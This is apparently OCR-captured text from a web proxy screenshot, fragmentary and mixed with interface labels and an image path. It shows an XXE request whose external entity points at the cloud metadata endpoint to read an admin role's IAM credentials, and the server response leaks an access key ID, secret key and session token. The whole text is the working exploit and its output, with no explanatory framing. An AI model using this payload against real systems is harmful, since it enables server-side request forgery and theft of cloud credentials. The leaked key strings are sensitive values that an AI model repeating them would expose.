 7 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [ <!ENTITY xxe SYSTEM "http://169.254.169.254/latest/meta-data/iam/security-credentials/admin"> ]>
8 <stockCheck>
Search...
Response
Pretty Raw Hex Render
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 552
5
6 "Invalid product ID: {
7 "Code":"Success",
8 "LastUpdated":"2024-07-03T07:27:21.949979516Z",
9 "Type":"AWS-HMAC",
10 "AccessKeyId":"vo3h2xfyotIhSj9kFh2I",
11 "SecretAccessKey":"3PsSquJsiW0qzLjf3ig3p6KjYFnaOJoVswFsRsON",
12 "Token":
"mKYOHA0I3wdXe1GN4jw0hdXWCf7LgnyJB8F1tCdFF2Q18GEpu9I9rYDZBfpVaOpYRw1tDETbr5Rq1MAC2uByUcGyOGJtqBD8tyOVu7QzEzZZaCgQif
x3PIAopH0QSTebTJKIatux88U9YKl9PfX71aKXhHtIBs6yEeFSp2Ka30erunML36m275QtP36GEKMm2",
13 "Expiration":"2030-07-02T07:27:21.949979516Z"
14 }"